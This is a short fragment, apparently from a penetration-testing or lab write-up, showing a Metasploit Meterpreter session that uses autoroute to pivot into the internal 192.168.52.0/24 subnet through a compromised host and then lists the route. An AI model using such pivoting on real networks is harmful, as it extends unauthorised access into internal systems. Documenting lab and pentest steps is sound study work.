 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.164.137
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 2